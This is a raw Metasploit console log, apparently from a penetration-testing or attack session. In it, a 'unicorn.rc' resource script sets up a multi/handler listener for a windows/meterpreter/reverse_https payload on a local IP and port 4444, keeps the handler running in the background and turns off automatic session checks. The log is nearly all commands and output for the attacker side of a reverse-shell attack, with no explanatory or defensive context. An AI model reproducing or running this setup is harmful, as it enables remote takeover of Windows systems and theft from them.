 + -- --=[ 2049 exploits - 1108 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: You can use help to view all available commands
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (unicorn.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (unicorn.rc)> set LHOST 192.168.163.148
LHOST => 192.168.163.148
resource (unicorn.rc)> set LPORT 4444
LPORT => 4444
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set AutoVerifySession false
AutoVerifySession => false
resource (unicorn.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (unicorn.rc)> set AutoLoadStdapi false
AutoLoadStdapi => false
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
msf5 exploit(multi/handler) >